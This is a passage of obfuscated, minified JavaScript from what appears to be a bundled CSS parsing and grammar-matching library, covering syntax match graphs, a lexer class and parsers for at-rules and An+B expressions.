e=r,n=t[e(1607)]();return 40===t[e(1254)]()?(t[e(3144)]++,{type:e(1448),name:n}):ar(t,{type:e(2879),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(3144)]!==e[n(1487)]&&r[n(1110)](n(1527)),1===i[n(1921)][n(1487)]&&n(270)===i[n(1921)][0][n(1015)]?i[n(1921)][0]:i}const pr=function(){},mr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1T,i=n;n=e,t[r(170)][r(2511)](this,e),n=i},emit(t,r,i){e[a1T(2750)]({type:r,value:t,node:i?null:n})},result:()=>e}}},fr={type:t(427)},gr={type:t(2447)},br={type:t(1890)};function wr(e,n,r){const i=t;return n===fr&&r===gr||e===fr&&n===fr&&r===fr?e:("If"===e[i(1015)]&&e[i(3151)]===gr&&n===fr&&(n=e[i(671)],e=e[i(2025)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1487)]>2&&40===e[n(742)](e[n(1487)]-2)&&41===e[n(742)](e[n(1487)]-1)}function yr(e){const n=t;return n(2879)===e[n(1015)]||n(1150)===e[n(1015)]||n(1448)===e[n(1015)]||n(2424)===e[n(1015)]&&vr(e[n(286)])}function xr(e,n=" ",r=!1){return{type:t(270),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(283)](e))switch(r[i(2843)](e),e[i(1015)]){case"If":e[i(2025)]=kr(e[i(2025)],n,r),e[i(671)]=kr(e[i(671)],n,r),e[i(3151)]=kr(e[i(3151)],n,r);break;case i(2424):return n[e[i(286)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=fr;for(let e=n[i(1487)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1487)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(539)](null),t=wr({type:i(743),map:e},fr,t)),null!==e)){const t=(vr(o[i(286)])?o[i(286)][i(3075)](0,-1):o[i(286)])[i(1994)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,fr,t)}return t}case"&&":{if(n[i(1487)]>5)return{type:i(772),terms:n,all:!0};let t=gr;for(let r=n[i(1487)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1487)]>1?Ar(e,n[i(1350)]((function(t){return t!==o})),!1):fr,t=wr(o,s,t)}return t}case"||":{if(n[i(1487)]>5)return{type:i(772),terms:n,all:!1};let t=r?fr:gr;for(let r=n[i(1487)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1487)]>1?Ar(e,n[i(1350)]((function(t){return t!==o})),!0):fr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(724)==typeof e)return{type:n(2806),fn:e};switch(e[n(1015)]){case n(270):{let t=Ar(e[n(753)],e[n(1921)][n(961)](_r),!1);return e[n(2793)]&&(t=wr(t,br,gr)),t}case n(1312):return function(t){const e=n;let r=fr,i=_r(t[e(668)]);if(0===t[e(512)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(671)]=wr(fr,fr,r),t[e(795)]&&(r[e(671)][e(3151)]=wr({type:e(2976),syntax:t},r,gr));else for(let n=t[e(371)]||1;n<=t[e(512)];n++)t[e(795)]&&r!==fr&&(r=wr({type:e(2976),syntax:t},r,gr)),r=wr(i,wr(fr,fr,r),gr);if(0===t[e(371)])r=wr(fr,fr,r);else for(let n=0;n<t[e(371)]-1;n++)t[e(795)]&&r!==fr&&(r=wr({type:e(2976),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2102):{const t=_r(e[n(668)]),r=_r(xr([xr([{type:n(2879),name:n(1292)},{type:n(2424),name:n(856)}]),xr([{type:n(2424),name:n(856)},xr([{type:n(1312),comma:!1,min:0,max:0,term:xr([{type:n(2879),name:n(265)},{type:n(2424),name:n(856)}])},{type:n(1312),comma:!1,min:0,max:0,term:xr([{type:n(2879),name:"or"},{type:n(2424),name:n(856)}])}],"|")])],"|")),i=_r(xr([{type:n(2424),name:n(1649)},xr([{type:n(820),value:"("},{type:n(2424),name:n(969)},{type:n(820),value:")"}]),{type:n(2424),name:n(567)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2424):case n(2863):return{type:e[n(1015)],name:e[n(286)],syntax:e};case n(2879):return{type:e[n(1015)],name:e[n(286)][n(1994)](),syntax:e};case n(1150):return{type:e[n(1015)],name:"@"+e[n(286)][n(1994)](),syntax:e};case n(1448):return{type:e[n(1015)],name:e[n(286)][n(1994)]()+"(",syntax:e};case n(1835):return 3===e[n(167)][n(1487)]?{type:n(820),value:e[n(167)][n(2520)](1),syntax:e}:{type:e[n(1015)],value:e[n(167)][n(1797)](1,e[n(167)][n(1487)]-2)[n(3032)](/\\'/g,"'"),syntax:e};case n(820):return{type:e[n(1015)],value:e[n(167)],syntax:e};case n(2976):return{type:e[n(1015)],syntax:e};default:throw new Error(n(2322),e[n(1015)])}}function Tr(e,n){const r=t;return r(3164)==typeof e&&(e=hr(e)),{type:r(2643),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:zr}=Object[t(550)],Sr=t(427);let Er=0;function Mr(e,n){const r=t;if(e[r(1487)]!==n[r(1487)])return!1;for(let t=0;t<e[r(1487)];t++){const i=n[r(742)](t);let o=e[r(742)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Rr(e){const n=t;return null===e||e[n(1015)]===qt||e[n(1015)]===Mt||e[n(1015)]===Zt||e[n(1015)]===Vt||e[n(1015)]===Xt||function(t){const e=n;return t[e(1015)]===It&&"?"!==t[e(167)]}(e)}function Nr(e){const n=t;return null===e||e[n(1015)]===Yt||e[n(1015)]===Bt||e[n(1015)]===Gt||e[n(1015)]===It&&"/"===e[n(167)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1T;function i(){const e=a1T;do{w++,b=w<t[e(1487)]?t[w]:null}while(null!==b&&(b[e(1015)]===Wt||b[e(1015)]===Jt))}function o(e){const n=w+e;return n<t[a1T(1487)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){p=s(t,p)}function l(){y={type:1,syntax:e[a1T(639)],token:b,prev:y},i(),m=null,w>v&&(v=w)}function u(){const t=a1T;y=2===y[t(1015)]?y[t(1361)]:{type:3,syntax:d[t(639)],token:y[t(340)],prev:y},d=d[t(1361)]}let d=null,h=null,p=null,m=null,f=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++f<15e3;)switch(e[r(1015)]){case r(427):if(null===h){if(null!==b&&(w!==t[r(1487)]-1||"\\0"!==b[r(167)]&&"\\9"!==b[r(167)])){e=gr;break}g=Sr;break}if((e=h[r(2064)])===br){if(h[r(274)]===y){e=gr;break}e=fr}for(;h[r(2782)]!==d;)u();h=h[r(1361)];break;case r(2447):if(null!==m&&!1!==m)(null===p||w>p[r(2365)])&&(p=m,m=!1);else if(null===p){g=r(2447);break}e=p[r(2064)],h=p[r(551)],d=p[r(2782)],y=p[r(274)],w=p[r(2365)],b=w<t[r(1487)]?t[w]:null,p=p[r(1361)];break;case r(2643):e=e[r(2025)];break;case"If":e[r(3151)]!==gr&&c(e[r(3151)]),e[r(671)]!==fr&&a(e[r(671)]),e=e[r(2025)];break;case r(772):e={type:r(1105),syntax:e,index:0,mask:0};break;case r(1105):{const t=e[r(639)][r(1921)];if(e[r(2844)]===t[r(1487)]){if(0===e[r(2259)]||e[r(639)][r(1795)]){e=gr;break}e=fr;break}if(e[r(2259)]===(1<<t[r(1487)])-1){e=fr;break}for(;e[r(2844)]<t[r(1487)];e[r(2844)]++){const n=1<<e[r(2844)];if(!(e[r(2259)]&n)){c(e),a({type:r(264),syntax:e[r(639)],mask:e[r(2259)]|n}),e=t[e[r(2844)]++];break}}break}case r(264):e={type:r(1105),syntax:e[r(639)],index:0,mask:e[r(2259)]};break;case r(743):if(null!==b){let t=b[r(167)][r(1994)]();if(-1!==t[r(770)]("\\")&&(t=t[r(3032)](/\\[09].*$/,"")),zr[r(2511)](e[r(961)],t)){e=e[r(961)][t];break}}e=gr;break;case r(2806):{const t=null!==d?d[r(2248)]:null,n=w+Math[r(3129)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=fr}else e=gr;break}case r(2424):case r(2863):{const t=r(2424)===e[r(1015)]?r(3009):r(2548),i=zr[r(2511)](n,t)?n[t][e[r(286)]]:null;if(!i||!i[r(2025)])throw new Error(r(1217)+(r(2424)===e[r(1015)]?"<"+e[r(286)]+">":"<'"+e[r(286)]+"'>"));if(!1!==m&&null!==b&&r(2424)===e[r(1015)]&&(r(2122)===e[r(286)]&&b[r(1015)]===Et||r(1487)===e[r(286)]&&"0"===b[r(167)])){null===m&&(m=s(e,p)),e=gr;break}d={syntax:e[r(639)],opts:e[r(639)][r(2248)]||null!==d&&d[r(2248)]||null,prev:d},y={type:2,syntax:e[r(639)],token:y[r(340)],prev:y},e=i[r(1297)]||i[r(2025)];break}case r(2879):{const t=e[r(286)];if(null!==b){let n=b[r(167)];if(-1!==n[r(770)]("\\")&&(n=n[r(3032)](/\\[09].*$/,"")),Mr(n,t)){l(),e=fr;break}}e=gr;break}case r(1150):case r(1448):if(null!==b&&Mr(b[r(167)],e[r(286)])){l(),e=fr;break}e=gr;break;case r(820):if(null!==b&&b[r(167)]===e[r(167)]){l(),e=fr;break}e=gr;break;case r(2976):null!==b&&b[r(1015)]===qt?Rr(y[r(340)])?e=gr:(l(),e=Nr(b)?gr:fr):e=Rr(y[r(340)])||Nr(b)?fr:gr;break;case r(1835):let i="",f=w;for(;f<t[r(1487)]&&i[r(1487)]<e[r(167)][r(1487)];f++)i+=t[f][r(167)];if(Mr(i,e[r(167)])){for(;w<f;)l();e=fr}else e=gr;break;default:throw new Error(r(865)+e[r(1015)])}switch(Er+=f,g){case null:console[r(1364)](r(1022)),g=r(1043),y=null;break;case Sr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:f,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2025)])return o;let s=o[i(2025)],a=o[i(2025)]={syntax:n[i(639)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1361)],o[e(1361)]=n,n=o,o=r;return n}(s)[i(1361)];null!==s;){switch(s[i(1015)]){case 2:a[i(2025)][i(2750)](a={syntax:s[i(639)],match:[]}),c[i(2750)](a);break;case 3:c[i(1329)](),a=c[c[i(1487)]-1];break;default:a[i(2025)][i(2750)]({syntax:s[i(639)]||null,token:s[i(340)][i(167)],node:s[i(340)][i(170)]})}s=s[i(1361)]}return o}function jr(e){const n=t;function r(t){const e=a1T;return null!==t&&(e(2424)===t[e(1015)]||e(2863)===t[e(1015)]||e(2879)===t[e(1015)])}let i=null;return null!==this[n(3054)]&&function t(o){const s=n;if(Array[s(2575)](o[s(2025)])){for(let e=0;e<o[s(2025)][s(1487)];e++)if(t(o[s(2025)][e]))return r(o[s(639)])&&i[s(1986)](o[s(639)]),!0}else if(o[s(170)]===e)return i=r(o[s(639)])?[o[s(639)]]:[],!0;return!1}(this[n(3054)]),i}function Ir(e,n){const r=t;return Or(this,e,(t=>r(2424)===t[r(1015)]&&t[r(286)]===n))}function Lr(e,n){const r=t;return Or(this,e,(t=>r(2863)===t[r(1015)]&&t[r(286)]===n))}function Ur(e){const n=t;return Or(this,e,(t=>n(2879)===t[n(1015)]))}function Or(e,n,r){const i=t,o=jr[i(2511)](e,n);return null!==o&&o[i(707)](r)}function Wr(e){const n=t;return n(170)in e?e[n(170)]:Wr(e[n(2025)][0])}function Fr(e){const n=t;return n(170)in e?e[n(170)]:Fr(e[n(2025)][e[n(2025)][n(1487)]-1])}function Hr(e,n,r,i,o){const s=t,a=[];return null!==r[s(3054)]&&function t(r){const c=s;if(null!==r[c(639)]&&r[c(639)][c(1015)]===i&&r[c(639)][c(286)]===o){const t=Wr(r),i=Fr(r);e[c(639)][c(224)](n,(function(e,n,r){const o=c;if(e===t){const t=new Le;do{if(t[o(1079)](n[o(2674)]),n[o(2674)]===i)break;n=n[o(2715)]}while(null!==n);a[o(2750)]({parent:r,nodes:t})}}))}Array[c(2575)](r[c(2025)])&&r[c(2025)][c(573)](t)}(r[s(3054)]),a}const{hasOwnProperty:Pr}=Object[t(550)];function Dr(e){const n=t;return n(3174)==typeof e&&isFinite(e)&&Math[n(3129)](e)===e&&e>=0}function qr(e){const n=t;return Boolean(e)&&Dr(e[n(1253)])&&Dr(e[n(3150)])&&Dr(e[n(3106)])}function Vr(t,e){return function(n,r){const i=a1T;if(!n||n[i(758)]!==Object)return r(n,i(2110));for(let o in n){let s=!0;if(!1!==Pr[i(2511)](n,o)){if(i(1015)===o)n[i(1015)]!==t&&r(n,i(2435)+n[i(1015)]+i(1011)+t+"`");else if(i(1529)===o){if(null===n[i(1529)])continue;if(n[i(1529)]&&n[i(1529)][i(758)]===Object)if(i(3164)!=typeof n[i(1529)][i(1263)])o+=i(2212);else if(qr(n[i(1529)][i(263)])){if(qr(n[i(1529)][i(1447)]))continue;o+=i(1609)}else o+=i(188);s=!1}else if(e[i(1226)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1487)];t++){const r=e[o][t];switch(r){case String:s=i(3164)==typeof n[o];break;case Boolean:s=i(1899)==typeof n[o];break;case null:s=null===n[o];break;default:i(3164)==typeof r?s=n[o]&&n[o][i(1015)]===r:Array[i(2575)](r)&&(s=n[o]instanceof Le)}}}else r(n,i(3128)+o+i(2705)+t+i(2215));s||r(n,i(2930)+t+"."+o+"`")}}for(const o in e)Pr[i(2511)](e,o)&&!1===Pr[i(2511)](n,o)&&r(n,i(2897)+t+"."+o+i(1034))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(1487)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2750)](o[r(286)][r(1994)]());else if(null===o)i[r(2750)](r(1884));else if(r(3164)==typeof o)i[r(2750)](o);else{if(!Array[r(2575)](o))throw new Error(r(2702)+o+r(533)+n+r(2840));i[r(2750)](r(1498)+(Br(o,n)||r(3069))+">")}}return i[r(3029)](r(594))}function Zr(e,n){const r=t,i=n[r(2616)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Pr[r(2511)](i,t))continue;const n=o[t]=Array[r(2575)](i[t])?i[t][r(3075)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:Vr(e,o)}}function Yr(e,n,r){const i=t,o={};for(const t in e)e[t][i(639)]&&(o[t]=r?e[t][i(639)]:ln(e[t][i(639)],{compact:n}));return o}function Xr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(900)](e))o[t]={prelude:s[i(1786)]&&(r?s[i(1786)][i(639)]:ln(s[i(1786)][i(639)],{compact:n})),descriptors:s[i(1401)]&&Yr(s[i(1401)],n,r)};return o}function Gr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Jr(e,n,r,i){const o=t,s=function(t,e){const n=a1T;return n(3164)==typeof t?function(t){const e=n,r=[];return je(t,((n,i,o)=>r[e(2750)]({type:n,value:t[e(3075)](i,o),node:null}))),r}(t):e[n(1155)](t,mr)}(r,e[o(639)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1487)];n++)if(e(2116)===t[n][e(167)][e(1994)]())return!0;return!1}(s)?Gr(null,new Error(o(1645))):(i&&(a=Cr(s,e[o(1762)],e)),i&&a[o(2025)]||(a=Cr(s,n[o(2025)],e),a[o(2025)])?Gr(a[o(2025)],null,a[o(2996)]):Gr(null,new mn(a[o(899)],n[o(639)],r,a),a[o(2996)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(1543)]=kn,this[o(639)]=r,this[o(744)]=!1,this[o(1183)]={...n},this[o(278)]=Object[o(539)](null),this[o(2548)]=Object[o(539)](null),this[o(3009)]=Object[o(539)](null),this[o(2616)]=i||function(t){const e=o,n={};if(t[e(170)])for(const r in t[e(170)])if(Pr[e(2511)](t[e(170)],r)){const i=t[e(170)][r];if(!i[e(2616)])throw new Error(e(1211)+r+e(202));n[r]=Zr(r,i)}return n}(e),e){if(e[o(1543)]&&(this[o(1543)]=e[o(1543)]),e[o(1183)])for(const t of Object[o(2872)](n))Array[o(2575)](e[o(1183)][t])&&(this[o(1183)][t]=e[o(1183)][t]);if(e[o(3009)])for(const[t,n]of Object[o(900)](e[o(3009)]))this[o(2535)](t,n);if(e[o(744)]){this[o(744)]=!0;for(const[t,e]of Object[o(900)]((s=this[o(1183)],{...Vn,...Bn,...Zn(s)})))this[o(2535)](t,e)}if(e[o(278)])for(const[t,n]of Object[o(900)](e[o(278)]))this[o(2772)](t,n);if(e[o(2548)])for(const[t,n]of Object[o(900)](e[o(2548)]))this[o(2877)](t,n)}var s;this[o(1762)]=Tr(this[o(1543)][o(3029)](o(1826)))}[t(1353)](e){const n=t;function r(t,e){o[a1T(2750)]({node:t,message:e})}const i=this[n(2616)],o=[];return this[n(639)][n(224)](e,(function(t){const e=n;i[e(1226)](t[e(1015)])?i[t[e(1015)]][e(1316)](t,r):r(t,e(2720)+t[e(1015)]+"`")})),!!o[n(1487)]&&o}[t(1804)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(3164)==typeof e||e&&o(3164)==typeof e[o(1015)],syntax:null,match:null,matchRef:null};return o(724)==typeof e?a[o(2025)]=Tr(e,s):(o(3164)==typeof e?Object[o(2978)](a,o(639),{get:()=>(Object[o(2978)](a,o(639),{value:hr(e)}),a[o(639)])}):a[o(639)]=e,Object[o(2978)](a,o(2025),{get:()=>(Object[o(2978)](a,o(2025),{value:Tr(a[o(639)],s)}),a[o(2025)])}),o(2863)===n&&Object[o(2978)](a,o(1297),{get(){const t=o,e=a[t(639)],n=function(e){const n=t,r=e[n(1921)][0];return!1===e[n(312)]&&1===e[n(1921)][n(1487)]&&n(1312)===r[n(1015)]&&!0===r[n(795)]}(e)?Tr({...e,terms:[e[t(1921)][0][t(668)]]},s):null;return Object[t(2978)](a,t(1297),{value:n}),n}})),a}[t(2772)](e,n){const r=t;n&&(this[r(278)][e]={type:r(1524),name:e,prelude:n[r(1786)]?this[r(1804)](n[r(1786)],r(2850),e):null,descriptors:n[r(1401)]?Object[r(2872)](n[r(1401)])[r(2467)](((t,i)=>(t[i]=this[r(1804)](n[r(1401)][i],r(2762),i,e),t)),Object[r(539)](null)):null})}[t(2877)](e,n){const r=t;n&&(this[r(2548)][e]=this[r(1804)](n,r(2863),e))}[t(2535)](e,n){const r=t;n&&(this[r(3009)][e]=this[r(1804)](n,r(2424),e))}[t(2795)](e){const n=t;if(!this[n(768)](e))return new pn(n(1415),"@"+e)}[t(2970)](e,n){const r=t,i=this[r(2795)](e);if(i)return i;const o=this[r(768)](e);return!o[r(1786)]&&n?new SyntaxError(r(1774)+e+r(401)):!o[r(1786)]||n||Jr(this,o[r(1786)],"",!1)[r(3054)]?void 0:new SyntaxError(r(1774)+e+r(2712))}[t(1838)](e,n){const r=t,i=this[r(2795)](e);if(i)return i;const o=this[r(768)](e),s=wn(n);return o[r(1401)]?o[r(1401)][s[r(286)]]||o[r(1401)][s[r(1811)]]?void 0:new pn(r(1773),n):new SyntaxError(r(1774)+e+r(831))}[t(1324)](e){const n=t;if(!this[n(2649)](e))return new pn(n(661),e)}[t(1805)](e,n){const r=t,i=this[r(2970)](e,n);if(i)return Gr(null,i);const o=this[r(768)](e);return o[r(1786)]?Jr(this,o[r(1786)],n||"",!1):Gr(null,null)}[t(3191)](e,n,r){const i=t,o=this[i(1838)](e,n);if(o)return Gr(null,o);const s=this[i(768)](e),a=wn(n);return Jr(this,s[i(1401)][a[i(286)]]||s[i(1401)][a[i(1811)]],r,!1)}[t(1843)](e){const n=t;return n(2568)!==e[n(1015)]?Gr(null,new Error(n(887))):this[n(566)](e[n(2339)],e[n(167)])}[t(566)](e,n){const r=t;if(vn(e)[r(2213)])return Gr(null,new Error(r(1148)));const i=this[r(1324)](e);return i?Gr(null,i):Jr(this,this[r(2649)](e),n,!0)}[t(1313)](e,n){const r=t,i=this[r(390)](e);return i?Jr(this,i,n,!1):Gr(null,new pn(r(1731),e))}[t(2025)](e,n){const r=t;return r(3164)==typeof e||e&&e[r(1015)]?(r(3164)!=typeof e&&e[r(2025)]||(e=this[r(1804)](e,r(2424),r(398))),Jr(this,e,n,!1)):Gr(null,new pn(r(2690)))}[t(2302)](e,n,r,i){return Hr(this,n,this[t(566)](e,n),r,i)}[t(1841)](e,n,r){const i=t;return Hr(this,e[i(167)],this[i(1843)](e),n,r)}[t(2397)](e,n,r){const i=t,o=[];return this[i(639)][i(224)](e,{visit:i(2568),enter:t=>{const e=i;o[e(2750)][e(864)](o,this[e(1841)](t,n,r))}}),o}[t(768)](e,n=!0){const r=t,i=wn(e);return(i[r(815)]&&n?this[r(278)][i[r(286)]]||this[r(278)][i[r(1811)]]:this[r(278)][i[r(286)]])||null}[t(1912)](e,n=!0){const r=t,i=this[r(768)](e,n);return i&&i[r(1786)]||null}[t(2688)](e,n){const r=t;return this[r(278)][r(1226)](e)&&this[r(278)][r(3119)]&&this[r(278)][e][r(3119)][n]||null}[t(2649)](e,n=!0){const r=t,i=vn(e);return(i[r(815)]&&n?this[r(2548)][i[r(286)]]||this[r(2548)][i[r(1811)]]:this[r(2548)][i[r(286)]])||null}[t(390)](e){const n=t;return hasOwnProperty[n(2511)](this[n(3009)],e)?this[n(3009)][e]:null}[t(2613)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1T;if(a[l(283)](e))return a[l(2590)](e);a[l(2301)](e,!1),null!==c[l(639)]&&function(c,u,d){const h=l;let p=pr,m=pr;if(p=function(c){const u=l;if(u(2424)!==c[u(1015)]&&u(2863)!==c[u(1015)])return;const d=u(2424)===c[u(1015)]?t[u(3009)]:t[u(2548)],h=u(2424)===c[u(1015)]?o:s;hasOwnProperty[u(2511)](d,c[u(286)])?r(t,c[u(286)],h,d[c[u(286)]])&&(i[u(2750)](n(e,a===o)+u(1509)+n(c[u(286)],u(2424)===c[u(1015)])),a[u(2301)](e,!0)):(i[u(2750)](n(e,a===o)+u(1159)+n(c[u(286)],u(2424)===c[u(1015)])),a[u(2301)](e,!0))},p===pr&&m===pr)throw new Error(h(1598));!function t(e){const n=h;switch(p[n(2511)](d,e),e[n(1015)]){case n(270):e[n(1921)][n(573)](t);break;case n(1312):case n(2102):t(e[n(668)]);break;case n(2424):case n(2863):case n(2879):case n(1150):case n(1448):case n(1835):case n(820):case n(2976):break;default:throw new Error(n(2072)+e[n(1015)])}m[n(2511)](d,e)}(c)}(c[l(639)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(3009)])r(this,t,o,this[e(3009)][t]);for(const t in this[e(2548)])r(this,t,s,this[e(2548)][t]);const a=[...o[e(2872)]()][e(1350)]((t=>o[e(2590)](t))),c=[...s[e(2872)]()][e(1350)]((t=>s[e(2590)](t)));return a[e(1487)]||c[e(1487)]?{errors:i,types:a,properties:c}:null}[t(3121)](e,n){const r=t;return{generic:this[r(744)],cssWideKeywords:this[r(1543)],units:this[r(1183)],types:Yr(this[r(3009)],!n,e),properties:Yr(this[r(2548)],!n,e),atrules:Xr(this[r(278)],!n,e)}}[t(3158)](){const e=t;return JSON[e(995)](this[e(3121)]())}}function Kr(e,n){const r=t;return r(3164)==typeof n&&/^\s*\|/[r(358)](n)?r(3164)==typeof e?e+n:n[r(3032)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(539)](null);for(const[t,o]of Object[r(900)](e))if(o){i[t]={};for(const e of Object[r(2872)](o))n[r(930)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(900)](n))switch(t){case r(744):i[t]=Boolean(o);break;case r(1543):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1183):i[t]={...e[t]};for(const[e,n]of Object[r(900)](o))i[t][e]=Array[r(2575)](n)?n:[];break;case r(278):i[t]={...e[t]};for(const[e,n]of Object[r(900)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1786)]||null,descriptors:{...o[r(1401)]}};if(n){s[r(1786)]=n[r(1786)]?Kr(s[r(1786)],n[r(1786)]):s[r(1786)]||null;for(const[t,e]of Object[r(900)](n[r(1401)]||{}))s[r(1401)][t]=e?Kr(s[r(1401)][t],e):null;Object[r(2872)](s[r(1401)])[r(1487)]||(s[r(1401)]=null)}}break;case r(3009):case r(2548):i[t]={...e[t]};for(const[e,n]of Object[r(900)](o))i[t][e]=Kr(i[t][e],n);break;case r(3022):case r(1471):i[t]={...e[t]};for(const[e,n]of Object[r(900)](o))i[t][e]={...i[t][e],...n};break;case r(3115):i[t]={...e[t],...o};break;case r(1720):case r(1425):i[t]={...e[t],...$r(o,[r(2733)])};break;case r(170):i[t]={...e[t],...$r(o,[r(286),r(2616),r(2733),r(1155),r(1373)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(3010)]+e;const o=this[r(742)](i);for(o!==ei&&o!==ni||(n&&this[r(1110)](r(872)),i++);i<this[r(2330)];i++)Kt(this[r(742)](i))||this[r(1110)](r(2264),i)}function ai(e){return si[t(2511)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1896)](this[r(3010)]+e,n)){let t="";switch(n){case ri:t=r(268);break;case ni:t=r(177)}this[r(1110)](t,this[r(3010)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1472)];for(;i===Wt||i===Jt;)i=this[e(2823)](++n);if(i!==Lt){if(!this[e(734)](ei,n)&&!this[e(734)](ni,n))return null;r=this[e(734)](ei,n)?ei:ni;do{i=this[e(2823)](++n)}while(i===Wt||i===Jt);i!==Lt&&(this[e(985)](n),ai[e(2511)](this,ii))}return n>0&&this[e(985)](n),0===r&&(i=this[e(742)](this[e(3010)]),i!==ei&&i!==ni&&this[e(1110)](e(2794))),ai[e(2511)](this,0!==r),r===ni?"-"+this[e(2639)](Lt):this[e(2639)](Lt)}const ui=t(1751),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(3010)];let r=null,i=null;if(this[e(1472)]===Lt)ai[e(2511)](this,oi),i=this[e(2639)](Lt);else if(this[e(1472)]===Et&&this[e(1896)](this[e(3010)],ni))switch(r="-1",ci[e(2511)](this,1,ri),this[e(2330)]-this[e(3010)]){case 2:this[e(2715)](),i=li[e(2511)](this);break;case 3:ci[e(2511)](this,2,ni),this[e(2715)](),this[e(446)](),ai[e(2511)](this,ii),i="-"+this[e(2639)](Lt);break;default:ci[e(2511)](this,2,ni),si[e(2511)](this,3,ii),this[e(2715)](),i=this[e(1730)](n+2)}else if(this[e(1472)]===Et||this[e(734)](ei)&&this[e(2823)](1)===Et){let t=0;switch(r="1",this[e(734)](ei)&&(t=1,this[e(2715)]()),ci[e(2511)](this,0,ri),this[e(2330)]-this[e(3010)]){case 1:this[e(2715)](),i=li[e(2511)](this);break;case 2:ci[e(2511)](this,1,ni),this[e(2715)](),this[e(446)](),ai[e(2511)](this,ii),i="-"+this[e(2639)](Lt);break;default:ci[e(2511)](this,1,ni),si[e(2511)](this,2,ii),this[e(2715)](),i=this[e(1730)](n+t+1)}}else if(this[e(1472)]===Ot){const t=this[e(742)](this[e(3010)]),o=t===ei||t===ni;let s=this[e(3010)]+o;for(;s<this[e(2330)]&&Kt(this[e(742)](s));s++);s===this[e(3010)]+o&&this[e(1110)](e(2264),this[e(3010)]+o),ci[e(2511)](this,s-this[e(3010)],ri),r=this[e(2078)](n,s),s+1===this[e(2330)]?(this[e(2715)](),i=li[e(2511)](this)):(ci[e(2511)](this,s-this[e(3010)]+1,ni),s+2===this[e(2330)]?(this[e(2715)](),this[e(446)](),ai[e(2511)](this,ii),i="-"+this[e(2639)](Lt)):(si[e(2511)](this,s-this[e(3010)]+2,ii),this[e(2715)](),i=this[e(1730)](s+1)))}else this[e(1110)]();return null!==r&&r[e(742)](0)===ei&&(r=r[e(1797)](1)),null!==i&&i[e(742)](0)===ei&&(i=i[e(1797)](1)),{type:e(1751),loc:this[e(2981)](n,this[e(3010)]),a:r,b:i}}function pi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1975)](t+r)}else this[n(1975)](t)}else this[n(1975)](e.b)}function mi(){const e=t;return this[e(2894)](this[e(407)],!0)}function fi(){const e=t;for(let t,n=1;t=this[e(2823)](n);n++){if(t===Gt)return!0;if(t===Xt||t===Rt)return!1}return!1}const gi=t(1524),bi=t(1720),wi={name:String,prelude:[t(2850),t(2894),null],block:[t(517),null]};function vi(e=!1){const n=t,r=this[n(3010)];let i,o,s=null,a=null;switch(this[n(1180)](Rt),i=this[n(1730)](r+1),o=i[n(1994)](),this[n(446)](),!1===this[n(2139)]&&this[n(1472)]!==Xt&&this[n(1472)]!==Dt&&(s=this[n(2972)]?this[n(1397)](this[n(2850)][n(341)](this,i,e),mi):mi[n(2511)](this,this[n(2365)]),this[n(446)]()),this[n(1472)]){case Dt:this[n(2715)]();break;case Xt:a=hasOwnProperty[n(2511)](this[n(1720)],o)&&n(724)==typeof this[n(1720)][o][n(2650)]?this[n(1720)][o][n(2650)][n(2511)](this,e):this[n(517)](fi[n(2511)](this))}return{type:n(1524),loc:this[n(2981)](r,this[n(3010)]),name:i,prelude:s,block:a}}function yi(e){const 